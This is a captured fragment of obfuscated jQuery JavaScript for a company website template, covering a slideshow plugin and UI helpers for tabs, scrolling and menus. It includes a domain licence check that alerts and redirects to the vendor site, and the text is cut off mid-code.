!1,_0x181dx4[_0x1fef[1]][_0x1fef[91]]&&_0x181dx10[_0x1fef[91]][_0x1fef[171]](_0x1fef[97]),_0x181dx4[_0x1fef[36]]&&_0x181dx10[_0x1fef[37]](_0x1fef[96])},_0x181dx4[_0x1fef[97]]=function(){_0x181dx4[_0x1fef[231]]&&clearInterval(_0x181dx4[_0x1fef[258]]),_0x181dx4[_0x1fef[258]]=_0x181dx4[_0x1fef[258]]||setInterval(_0x181dx4[_0x1fef[257]],_0x181dx4[_0x1fef[1]][_0x1fef[259]]),_0x181dx4[_0x1fef[46]]=_0x181dx4[_0x1fef[231]]= !0,_0x181dx4[_0x1fef[1]][_0x1fef[91]]&&_0x181dx10[_0x1fef[91]][_0x1fef[171]](_0x1fef[96]),_0x181dx4[_0x1fef[36]]&&_0x181dx10[_0x1fef[37]](_0x1fef[97])},_0x181dx4[_0x1fef[216]]=function(){_0x181dx4[_0x1fef[96]](),_0x181dx4[_0x1fef[45]]= !0},_0x181dx4[_0x1fef[210]]=function(_0x181dx2,_0x181dx3){var _0x181dx5=_0x181dxf?_0x181dx4[_0x1fef[144]]-1:_0x181dx4[_0x1fef[26]];return _0x181dx3?!0:_0x181dxf&&_0x181dx4[_0x1fef[113]]===_0x181dx4[_0x1fef[34]]-1&&0===_0x181dx2&&_0x1fef[85]===_0x181dx4[_0x1fef[14]]?!0:_0x181dxf&&0===_0x181dx4[_0x1fef[113]]&&_0x181dx2===_0x181dx4[_0x1fef[144]]-1&&_0x1fef[83]!==_0x181dx4[_0x1fef[14]]?!1:_0x181dx2!==_0x181dx4[_0x1fef[22]]||_0x181dxf?_0x181dx4[_0x1fef[1]][_0x1fef[186]]?!0:_0x181dx4[_0x1fef[25]]&&0===_0x181dx4[_0x1fef[22]]&&_0x181dx2===_0x181dx5&&_0x1fef[83]!==_0x181dx4[_0x1fef[14]]?!1:_0x181dx4[_0x1fef[25]]&&_0x181dx4[_0x1fef[22]]===_0x181dx5&&0===_0x181dx2&&_0x1fef[83]===_0x181dx4[_0x1fef[14]]?!1:!0:!1},_0x181dx4[_0x1fef[84]]=function(_0x181dx2){return _0x181dx4[_0x1fef[14]]=_0x181dx2,_0x1fef[83]===_0x181dx2?_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]?0:_0x181dx4[_0x1fef[22]]+1:0===_0x181dx4[_0x1fef[22]]?_0x181dx4[_0x1fef[26]]:_0x181dx4[_0x1fef[22]]-1},_0x181dx4[_0x1fef[208]]=function(_0x181dx2,_0x181dx3,_0x181dx5){var _0x181dx6=function(){var _0x181dx5=_0x181dx2?_0x181dx2:(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[24]],_0x181dx6=function(){if(_0x181dxd){return _0x1fef[207]===_0x181dx3?_0x181dx2:_0x181dxc&&_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]?0:_0x181dxc?_0x181dx4[_0x1fef[200]]-(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[24]]:_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]?_0x181dx4[_0x1fef[200]]:_0x181dx5};switch(_0x181dx3){case _0x1fef[228]:return _0x181dxc?(_0x181dx4[_0x1fef[34]]-1-_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx2:(_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx2;case _0x1fef[207]:return _0x181dxc?_0x181dx2:_0x181dx2;case _0x1fef[254]:return _0x181dxc?_0x181dx2:_0x181dx4[_0x1fef[34]]*_0x181dx2;case _0x1fef[255]:return _0x181dxc?_0x181dx4[_0x1fef[34]]*_0x181dx2:_0x181dx2;default:return _0x181dx2}}();return -1*_0x181dx6+_0x1fef[260]}();_0x181dx4[_0x1fef[48]]&&(_0x181dx6=_0x181dxb?_0x1fef[261]+_0x181dx6+_0x1fef[262]:_0x1fef[263]+_0x181dx6+_0x1fef[264],_0x181dx5=void(0)!==_0x181dx5?_0x181dx5/1e3+_0x1fef[265]:_0x1fef[266],_0x181dx4[_0x1fef[33]][_0x1fef[247]](_0x1fef[63]+_0x181dx4[_0x1fef[59]]+_0x1fef[267],_0x181dx5),_0x181dx4[_0x1fef[33]][_0x1fef[247]](_0x1fef[268],_0x181dx5)),_0x181dx4[_0x1fef[43]][_0x181dx4[_0x1fef[40]]]=_0x181dx6,(_0x181dx4[_0x1fef[48]]||void(0)===_0x181dx5)&&_0x181dx4[_0x1fef[33]][_0x1fef[247]](_0x181dx4[_0x1fef[43]]),_0x181dx4[_0x1fef[33]][_0x1fef[247]](_0x1fef[269],_0x181dx6)},_0x181dx4[_0x1fef[76]]=function(_0x181dx2){if(_0x181dxe){_0x181dx4[_0x1fef[32]][_0x1fef[247]]({width:_0x1fef[270],"\x66\x6C\x6F\x61\x74":_0x1fef[131],marginRight:_0x1fef[271],position:_0x1fef[272]}),_0x1fef[75]===_0x181dx2&&(_0x181dx7?_0x181dx4[_0x1fef[32]][_0x1fef[247]]({opacity:0,display:_0x1fef[273],webkitTransition:_0x1fef[274]+_0x181dx4[_0x1fef[1]][_0x1fef[249]]/1e3+_0x1fef[275],zIndex:1})[_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[247]]({opacity:1,zIndex:2}):0==_0x181dx4[_0x1fef[1]][_0x1fef[276]]?_0x181dx4[_0x1fef[32]][_0x1fef[247]]({opacity:0,display:_0x1fef[273],zIndex:1})[_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[247]]({zIndex:2})[_0x1fef[247]]({opacity:1}):_0x181dx4[_0x1fef[32]][_0x1fef[247]]({opacity:0,display:_0x1fef[273],zIndex:1})[_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[247]]({zIndex:2})[_0x1fef[230]]({opacity:1},_0x181dx4[_0x1fef[1]][_0x1fef[249]],_0x181dx4[_0x1fef[1]][_0x1fef[250]])),_0x181dx4[_0x1fef[1]][_0x1fef[102]]&&_0x181dx10[_0x1fef[102]]()}else {var _0x181dx3,_0x181dx6;_0x1fef[75]===_0x181dx2&&(_0x181dx4[_0x1fef[227]]=_0x181dx1(_0x1fef[189]+_0x181dx5+_0x1fef[278])[_0x1fef[247]]({overflow:_0x1fef[241],position:_0x1fef[272]})[_0x1fef[277]](_0x181dx4)[_0x1fef[72]](_0x181dx4[_0x1fef[33]]),_0x181dx4[_0x1fef[279]]=0,_0x181dx4[_0x1fef[203]]=0,_0x181dxc&&(_0x181dx6=_0x181dx1[_0x1fef[280]](_0x181dx4[_0x1fef[32]])[_0x1fef[15]](),_0x181dx4[_0x1fef[32]]=_0x181dx1(_0x181dx6),_0x181dx4[_0x1fef[33]][_0x1fef[73]]()[_0x1fef[72]](_0x181dx4[_0x1fef[32]]))),_0x181dx4[_0x1fef[1]][_0x1fef[186]]&&!_0x181dxd&&(_0x181dx4[_0x1fef[279]]=2,_0x181dx4[_0x1fef[203]]=1,_0x1fef[75]!==_0x181dx2&&_0x181dx4[_0x1fef[33]][_0x1fef[109]](_0x1fef[281])[_0x1fef[168]](),_0x181dx4[_0x1fef[33]][_0x1fef[72]](_0x181dx10[_0x1fef[285]](_0x181dx4[_0x1fef[32]][_0x1fef[287]]()[_0x1fef[284]]()[_0x1fef[115]](_0x1fef[284]))[_0x1fef[107]](_0x1fef[282],_0x1fef[283]))[_0x1fef[286]](_0x181dx10[_0x1fef[285]](_0x181dx4[_0x1fef[32]][_0x1fef[26]]()[_0x1fef[284]]()[_0x1fef[115]](_0x1fef[284]))[_0x1fef[107]](_0x1fef[282],_0x1fef[283]))),_0x181dx4[_0x1fef[229]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[30]],_0x181dx4),_0x181dx3=_0x181dxc?_0x181dx4[_0x1fef[34]]-1-_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]]:_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]],_0x181dxb&&!_0x181dxd?(_0x181dx4[_0x1fef[33]][_0x1fef[226]](200*(_0x181dx4[_0x1fef[34]]+_0x181dx4[_0x1fef[279]])+_0x1fef[290])[_0x1fef[247]](_0x1fef[288],_0x1fef[289])[_0x1fef[225]](_0x1fef[270]),setTimeout(function(){_0x181dx4[_0x1fef[229]][_0x1fef[247]]({display:_0x1fef[273]}),_0x181dx4[_0x1fef[74]](),_0x181dx4[_0x1fef[227]][_0x1fef[226]](_0x181dx4[_0x1fef[196]]),_0x181dx4[_0x1fef[208]](_0x181dx3*_0x181dx4[_0x1fef[196]],_0x1fef[75])},_0x1fef[75]===_0x181dx2?100:0)):(_0x181dx4[_0x1fef[33]][_0x1fef[225]](200*(_0x181dx4[_0x1fef[34]]+_0x181dx4[_0x1fef[279]])+_0x1fef[290]),_0x181dx4[_0x1fef[208]](_0x181dx3*_0x181dx4[_0x1fef[224]],_0x1fef[75]),setTimeout(function(){_0x181dx4[_0x1fef[74]](),_0x181dx4[_0x1fef[229]][_0x1fef[247]]({width:_0x181dx4[_0x1fef[224]],"\x66\x6C\x6F\x61\x74":_0x1fef[131],display:_0x1fef[273]}),_0x181dx4[_0x1fef[1]][_0x1fef[102]]&&_0x181dx10[_0x1fef[102]]()},_0x1fef[75]===_0x181dx2?100:0))};_0x181dxd||_0x181dx4[_0x1fef[32]][_0x1fef[117]](_0x181dx5+_0x1fef[114])[_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[115]](_0x181dx5+_0x1fef[114]),_0x181dx4[_0x1fef[1]][_0x1fef[75]](_0x181dx4)},_0x181dx4[_0x1fef[74]]=function(){var _0x181dx2=_0x181dx4[_0x1fef[32]][_0x1fef[287]](),_0x181dx3=_0x181dx4[_0x1fef[1]][_0x1fef[202]],_0x181dx5=_0x181dx4[_0x1fef[1]][_0x1fef[291]],_0x181dx6=_0x181dx4[_0x1fef[1]][_0x1fef[292]];_0x181dx4[_0x1fef[197]]=void(0)===_0x181dx4[_0x1fef[227]]?_0x181dx4[_0x1fef[225]]():_0x181dx4[_0x1fef[227]][_0x1fef[225]](),_0x181dx4[_0x1fef[196]]=_0x181dx2[_0x1fef[226]](),_0x181dx4[_0x1fef[293]]=_0x181dx2[_0x1fef[294]]()-_0x181dx2[_0x1fef[225]](),_0x181dxd?(_0x181dx4[_0x1fef[295]]=_0x181dx4[_0x1fef[1]][_0x1fef[16]]+_0x181dx3,_0x181dx4[_0x1fef[296]]=_0x181dx5?_0x181dx5*_0x181dx4[_0x1fef[295]]:_0x181dx4[_0x1fef[197]],_0x181dx4[_0x1fef[297]]=_0x181dx6?_0x181dx6*_0x181dx4[_0x1fef[295]]-_0x181dx3:_0x181dx4[_0x1fef[197]],_0x181dx4[_0x1fef[201]]=_0x181dx4[_0x1fef[296]]>_0x181dx4[_0x1fef[197]]?(_0x181dx4[_0x1fef[197]]-_0x181dx3*(_0x181dx5-1))/_0x181dx5:_0x181dx4[_0x1fef[297]]<_0x181dx4[_0x1fef[197]]?(_0x181dx4[_0x1fef[197]]-_0x181dx3*(_0x181dx6-1))/_0x181dx6:_0x181dx4[_0x1fef[1]][_0x1fef[16]]>_0x181dx4[_0x1fef[197]]?_0x181dx4[_0x1fef[197]]:_0x181dx4[_0x1fef[1]][_0x1fef[16]],_0x181dx4[_0x1fef[243]]=Math[_0x1fef[112]](_0x181dx4[_0x1fef[197]]/_0x181dx4[_0x1fef[201]]),_0x181dx4[_0x1fef[111]]=_0x181dx4[_0x1fef[1]][_0x1fef[111]]>0&&_0x181dx4[_0x1fef[1]][_0x1fef[111]]<_0x181dx4[_0x1fef[243]]?_0x181dx4[_0x1fef[1]][_0x1fef[111]]:_0x181dx4[_0x1fef[243]],_0x181dx4[_0x1fef[144]]=Math[_0x1fef[244]]((_0x181dx4[_0x1fef[34]]-_0x181dx4[_0x1fef[243]])/_0x181dx4[_0x1fef[111]]+1),_0x181dx4[_0x1fef[26]]=_0x181dx4[_0x1fef[144]]-1,_0x181dx4[_0x1fef[200]]=1===_0x181dx4[_0x1fef[144]]?0:_0x181dx4[_0x1fef[1]][_0x1fef[16]]>_0x181dx4[_0x1fef[197]]?_0x181dx4[_0x1fef[201]]*(_0x181dx4[_0x1fef[34]]-1)+_0x181dx3*(_0x181dx4[_0x1fef[34]]-1):(_0x181dx4[_0x1fef[201]]+_0x181dx3)*_0x181dx4[_0x1fef[34]]-_0x181dx4[_0x1fef[197]]-_0x181dx3):(_0x181dx4[_0x1fef[201]]=_0x181dx4[_0x1fef[197]],_0x181dx4[_0x1fef[144]]=_0x181dx4[_0x1fef[34]],_0x181dx4[_0x1fef[26]]=_0x181dx4[_0x1fef[34]]-1),_0x181dx4[_0x1fef[224]]=_0x181dx4[_0x1fef[201]]-_0x181dx4[_0x1fef[293]]},_0x181dx4[_0x1fef[171]]=function(_0x181dx2,_0x181dx3){_0x181dx4[_0x1fef[74]](),_0x181dxd||(_0x181dx2<_0x181dx4[_0x1fef[22]]?_0x181dx4[_0x1fef[22]]+=1:_0x181dx2<=_0x181dx4[_0x1fef[22]]&&0!==_0x181dx2&&(_0x181dx4[_0x1fef[22]]-=1),_0x181dx4[_0x1fef[24]]=_0x181dx4[_0x1fef[22]]),_0x181dx4[_0x1fef[1]][_0x1fef[77]]&&!_0x181dx4[_0x1fef[67]]&&(_0x1fef[165]===_0x181dx3&&!_0x181dxd||_0x181dx4[_0x1fef[144]]>_0x181dx4[_0x1fef[77]][_0x1fef[35]]?_0x181dx10[_0x1fef[77]][_0x1fef[171]](_0x1fef[165]):(_0x1fef[168]===_0x181dx3&&!_0x181dxd||_0x181dx4[_0x1fef[144]]<_0x181dx4[_0x1fef[77]][_0x1fef[35]])&&(_0x181dxd&&_0x181dx4[_0x1fef[22]]>_0x181dx4[_0x1fef[26]]&&(_0x181dx4[_0x1fef[22]]-=1,_0x181dx4[_0x1fef[24]]-=1),_0x181dx10[_0x1fef[77]][_0x1fef[171]](_0x1fef[168],_0x181dx4[_0x1fef[26]]))),_0x181dx4[_0x1fef[1]][_0x1fef[78]]&&_0x181dx10[_0x1fef[78]][_0x1fef[171]]()},_0x181dx4[_0x1fef[298]]=function(_0x181dx2,_0x181dx3){var _0x181dx5=_0x181dx1(_0x181dx2);_0x181dx4[_0x1fef[34]]+=1,_0x181dx4[_0x1fef[26]]=_0x181dx4[_0x1fef[34]]-1,_0x181dxb&&_0x181dxc?void(0)!==_0x181dx3?_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[34]]-_0x181dx3)[_0x1fef[256]](_0x181dx5):_0x181dx4[_0x1fef[33]][_0x1fef[286]](_0x181dx5):void(0)!==_0x181dx3?_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx3)[_0x1fef[245]](_0x181dx5):_0x181dx4[_0x1fef[33]][_0x1fef[72]](_0x181dx5),_0x181dx4[_0x1fef[171]](_0x181dx3,_0x1fef[165]),_0x181dx4[_0x1fef[32]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[30]]+_0x1fef[299],_0x181dx4),_0x181dx4[_0x1fef[76]](),_0x181dx4[_0x1fef[1]][_0x1fef[300]](_0x181dx4)},_0x181dx4[_0x1fef[301]]=function(_0x181dx2){var _0x181dx3=isNaN(_0x181dx2)?_0x181dx4[_0x1fef[32]][_0x1fef[127]](_0x181dx1(_0x181dx2)):_0x181dx2;_0x181dx4[_0x1fef[34]]-=1,_0x181dx4[_0x1fef[26]]=_0x181dx4[_0x1fef[34]]-1,isNaN(_0x181dx2)?_0x181dx1(_0x181dx2,_0x181dx4[_0x1fef[32]])[_0x1fef[168]]():_0x181dxb&&_0x181dxc?_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[26]])[_0x1fef[168]]():_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx2)[_0x1fef[168]](),_0x181dx4[_0x1fef[74]](),_0x181dx4[_0x1fef[171]](_0x181dx3,_0x1fef[168]),_0x181dx4[_0x1fef[32]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[30]]+_0x1fef[299],_0x181dx4),_0x181dx4[_0x1fef[76]](),_0x181dx4[_0x1fef[1]][_0x1fef[302]](_0x181dx4)},_0x181dx10[_0x1fef[75]]()},_0x181dx1(window)[_0x1fef[304]](function(_0x181dx2){focused= !1})[_0x1fef[303]](function(_0x181dx2){focused= !0}),_0x181dx1[_0x1fef[0]][_0x1fef[2]]={namespace:_0x1fef[305],selector:_0x1fef[306],animation:_0x1fef[17],easing:_0x1fef[39],direction:_0x1fef[307],reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:_0x1fef[308],nextText:_0x1fef[309],keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:_0x1fef[310],playText:_0x1fef[311],controlsContainer:_0x1fef[12],manualControls:_0x1fef[12],sync:_0x1fef[12],asNavFor:_0x1fef[12],itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},_0x181dx1[_0x1fef[312]][_0x1fef[0]]=function(_0x181dx2){if(void(0)===_0x181dx2&&(_0x181dx2={}),_0x1fef[313]== typeof _0x181dx2){return this[_0x1fef[130]](function(){var _0x181dx3=_0x181dx1(this),_0x181dx4=_0x181dx2[_0x1fef[30]]?_0x181dx2[_0x1fef[30]]:_0x1fef[306],_0x181dx5=_0x181dx3[_0x1fef[109]](_0x181dx4);1===_0x181dx5[_0x1fef[35]]&&_0x181dx2[_0x1fef[314]]===!0||0===_0x181dx5[_0x1fef[35]]?(_0x181dx5[_0x1fef[315]](400),_0x181dx2[_0x1fef[110]]&&_0x181dx2[_0x1fef[110]](_0x181dx3)):void(0)===_0x181dx3[_0x1fef[20]](_0x1fef[0])&& new _0x181dx1[_0x1fef[0]](this,_0x181dx2)})};var _0x181dx3=_0x181dx1(this)[_0x1fef[20]](_0x1fef[0]);switch(_0x181dx2){case _0x1fef[97]:_0x181dx3[_0x1fef[97]]();break;case _0x1fef[96]:_0x181dx3[_0x1fef[96]]();break;case _0x1fef[216]:_0x181dx3[_0x1fef[216]]();break;case _0x1fef[83]:_0x181dx3[_0x1fef[87]](_0x181dx3[_0x1fef[84]](_0x1fef[83]),!0);break;case _0x1fef[85]:;case _0x1fef[316]:_0x181dx3[_0x1fef[87]](_0x181dx3[_0x1fef[84]](_0x1fef[85]),!0);break;default:_0x1fef[317]== typeof _0x181dx2&&_0x181dx3[_0x1fef[87]](_0x181dx2,!0)}}}(jQuery);$ym=document[_0x1fef[318]];if($ym[_0x1fef[320]](_0x1fef[319])<0&&$ym[_0x1fef[320]](_0x1fef[321])<0&&$ym[_0x1fef[320]](_0x1fef[322])<0){/*alert(_0x1fef[323]);location[_0x1fef[324]]=_0x1fef[325]*/}

--- FILE ---
content_type: application/javascript
request_url: http://www.tiemajinge.net/skin/js/lib.js?v=1.25
body_size: 12386
content:
var _0xdbba=["\x74\x61\x62\x73","\x66\x6E","\x6C\x69","\x63\x75\x72\x72\x65\x6E\x74","\x63\x6C\x69\x63\x6B","\x65\x78\x74\x65\x6E\x64","\x63\x75\x72\x43\x6C\x61\x73\x73","\x61\x64\x64\x43\x6C\x61\x73\x73","\x65\x71","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x68\x6F\x77","\x68\x69\x64\x65","\x74\x61\x62\x2D\x74\x69\x74","\x61\x74\x74\x72","\x5B\x74\x61\x62\x2D\x63\x6F\x6E\x3D","\x5D","\x74\x69\x74","\x66\x69\x6E\x64","\x74\x72\x69\x67\x67\x65\x72","\x69\x6E\x64\x65\x78","\x62\x69\x6E\x64","\x61\x63\x74\x69\x76\x65","\x65\x61\x63\x68","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x68\x65\x69\x67\x68\x74","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x20\x62\x6F\x64\x79","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x73\x74\x6F\x70","\x64\x6C","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x68\x6F\x76\x65\x72","\x66\x61\x64\x65\x49\x6E","\x23\x6D\x65\x6E\x75","\x66\x61\x64\x65\x4F\x75\x74","\x73\x63\x72\x6F\x6C\x6C","\x2E\x6D\x2D\x6E\x61\x76","\x3A\x76\x69\x73\x69\x62\x6C\x65","\x69\x73","\x2E\x6D\x2D\x74\x72\x69\x67\x67\x65\x72","\x72\x65\x61\x64\x79","\x23\x39\x36\x36\x31\x33\x35","\x31\x37\x70\x78","\x63\x73\x73","\x31\x37\x35\x70\x78","\x2e\x73\x69\x64\x65\x62\x6f\x78\x5f","\x23\x30\x30\x30\x30\x32\x32","\x30","\x35\x30\x70\x78","\x2E\x73\x69\x64\x65\x20\x75\x6C\x20\x6C\x69","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x2E\x77\x65\x69\x78\x69\x6E","\x2E\x73\x69\x64\x65\x32\x20\x6C\x69","\x2E\x54\x41\x42\x5F\x43\x4C\x49\x43\x4B","\x70\x61\x72\x65\x6E\x74","\x69\x64","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x2E\x54\x41\x42\x5F\x43\x4C\x49\x43\x4B\x20\x6C\x69","\x6C\x65\x6E\x67\x74\x68","\x2E\x75\x6C\x2D\x73\x68\x6F\x77","\x64\x65\x6C\x61\x79","\x69\x6D\x67","\x2E\x75\x6C\x2D\x73\x68\x6F\x77\x20\x6C\x69","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x65\x69\x78\x69\x6E\x2D\x70\x69\x63","\x64\x64","\x70\x61\x72\x65\x6E\x74\x73","\x23\x66\x64\x20\x2E\x77\x65\x69\x78\x69\x6E","\x64\x65\x66\x61\x75\x6C\x74","\x66\x69\x78\x65\x64","\x23\x68\x64","\x2E\x70\x6F\x70","\x6F\x6E","\x23\x66\x6C\x6F\x61\x74\x42\x61\x72\x20\x6C\x69","\x64\x6F\x6D\x61\x69\x6E","\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x72\x65\x66","\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74"];(function(_0xc03fx1){_0xc03fx1[_0xdbba[1]][_0xdbba[0]]=function(_0xc03fx2){var _0xc03fx3={active:0,tit:_0xdbba[2],curClass:_0xdbba[3],trigger:_0xdbba[4]};var _0xc03fx4=_0xc03fx1[_0xdbba[5]](_0xc03fx3,_0xc03fx2);return this[_0xdbba[22]](function(){function _0xc03fx5(_0xc03fx1){_0xc03fx7[_0xdbba[9]](_0xc03fx4[_0xdbba[6]])[_0xdbba[8]](_0xc03fx1)[_0xdbba[7]](_0xc03fx4[_0xdbba[6]]);_0xc03fx6[_0xdbba[11]]()[_0xdbba[8]](_0xc03fx1)[_0xdbba[10]]()}var _0xc03fx2=_0xc03fx1(this);var _0xc03fx3=_0xc03fx2[_0xdbba[13]](_0xdbba[12]);var _0xc03fx6=_0xc03fx1(_0xdbba[14]+_0xc03fx3+_0xdbba[15]);var _0xc03fx7=_0xc03fx2[_0xdbba[17]](_0xc03fx4[_0xdbba[16]]);_0xc03fx7[_0xdbba[20]](_0xc03fx4[_0xdbba[18]],function(){_0xc03fx5(_0xc03fx7[_0xdbba[19]](this));return false});_0xc03fx5(_0xc03fx4[_0xdbba[21]])})}})(jQuery);function isScrolledIntoView(_0xc03fx5,_0xc03fx4){_0xc03fx5=$(_0xc03fx5);var _0xc03fx2=$(window),_0xc03fx4=_0xc03fx4||0,_0xc03fx1=_0xc03fx2[_0xdbba[23]](),_0xc03fx6=_0xc03fx1+_0xc03fx2[_0xdbba[24]](),_0xc03fx3=_0xc03fx5[_0xdbba[26]]()[_0xdbba[25]]+_0xc03fx4,_0xc03fx9=_0xc03fx3+_0xc03fx5[_0xdbba[24]](),_0xc03fxa=_0xc03fx3>_0xc03fx6;if(_0xc03fxa){return!1};var _0xc03fxb=_0xc03fx9>_0xc03fx1;return _0xc03fxb?!(_0xc03fxa&&_0xc03fxb):!1}function goTop(_0xc03fxd){$(_0xc03fxd)[_0xdbba[4]](function(){$(_0xdbba[28])[_0xdbba[27]]({scrollTop:0});return false})}function slideNav(_0xc03fxd){$(_0xc03fxd)[_0xdbba[33]](function(){$(this)[_0xdbba[17]](_0xdbba[31])[_0xdbba[30]]()[_0xdbba[29]]();$(this)[_0xdbba[32]](_0xdbba[3])})}$(window)[_0xdbba[37]](function(){if($(this)[_0xdbba[23]]()>800){$(_0xdbba[35])[_0xdbba[34]]()}else{$(_0xdbba[35])[_0xdbba[36]]()}});jQuery(document)[_0xdbba[42]](function(_0xc03fxf){var _0xc03fx10=_0xc03fxf(_0xdbba[38]);_0xc03fxf(_0xdbba[41])[_0xdbba[4]](function(){if(_0xc03fx10[_0xdbba[40]](_0xdbba[39])){_0xc03fx10[_0xdbba[11]]()}else{_0xc03fx10[_0xdbba[10]]()};return false})});$(document)[_0xdbba[42]](function(){$(_0xdbba[51])[_0xdbba[33]](function(){$(this)[_0xdbba[17]](_0xdbba[47])[_0xdbba[30]]()[_0xdbba[27]]({"\x77\x69\x64\x74\x68":_0xdbba[46]},200)[_0xdbba[45]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xdbba[43],"\x70\x61\x64\x64\x69\x6E\x67\x2D\x6C\x65\x66\x74":_0xdbba[44]})},function(){$(this)[_0xdbba[17]](_0xdbba[47])[_0xdbba[30]]()[_0xdbba[27]]({"\x77\x69\x64\x74\x68":_0xdbba[50]},200)[_0xdbba[45]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xdbba[48],"\x70\x61\x64\x64\x69\x6E\x67\x2D\x6C\x65\x66\x74":_0xdbba[49]})})});function goTop(){$(_0xdbba[52])[_0xdbba[27]]({"\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70":0},600)}$(_0xdbba[54])[_0xdbba[33]](function(){$(this)[_0xdbba[17]](_0xdbba[53])[_0xdbba[30]]()[_0xdbba[29]]()});$(_0xdbba[59])[_0xdbba[4]](function(){var _0xc03fx11=$(this)[_0xdbba[56]](_0xdbba[55]);var _0xc03fx12=_0xc03fx11[_0xdbba[13]](_0xdbba[57]);var _0xc03fx13=_0xc03fx11[_0xdbba[17]](_0xdbba[2])[_0xdbba[19]](this);$(this)[_0xdbba[7]](_0xdbba[33])[_0xdbba[58]](_0xc03fx11[_0xdbba[17]](_0xdbba[2]))[_0xdbba[9]](_0xdbba[33]);$(_0xc03fx12)[_0xdbba[8]](_0xc03fx13)[_0xdbba[10]]()[_0xdbba[58]](_0xc03fx12)[_0xdbba[11]]()});$(window)[_0xdbba[37]](function(){if($(_0xdbba[61])[_0xdbba[60]]>0){if(isScrolledIntoView(_0xdbba[61])){moveAbout()}}})[_0xdbba[37]]();function moveAbout(){$(_0xdbba[64])[_0xdbba[22]](function(){$(this)[_0xdbba[17]](_0xdbba[63])[_0xdbba[22]](function(_0xc03fx6){$(this)[_0xdbba[62]](_0xc03fx6*500)[_0xdbba[27]]({opacity:1})})})}!function(_0xc03fxf){var _0xc03fx15=0,_0xc03fx16=0;_0xc03fxf[_0xdbba[65]]=function(_0xc03fx17,_0xc03fx18,_0xc03fx19){_0xc03fxf(window)[_0xdbba[37]](function(){_0xc03fx19&&_0xc03fx19();_0xc03fx16=_0xc03fxf(this)[_0xdbba[23]]();_0xc03fx16<=_0xc03fx15?_0xc03fx17():_0xc03fx18();_0xc03fx15=_0xc03fx16})}}(jQuery);$(_0xdbba[69])[_0xdbba[33]](function(){$(this)[_0xdbba[68]](_0xdbba[67])[_0xdbba[17]](_0xdbba[66])[_0xdbba[30]]()[_0xdbba[29]]()});$(document)[_0xdbba[42]](function(){(function(_0xc03fxf){var _0xc03fx1a=0;_0xc03fxf(window)[_0xdbba[37]](function(){var 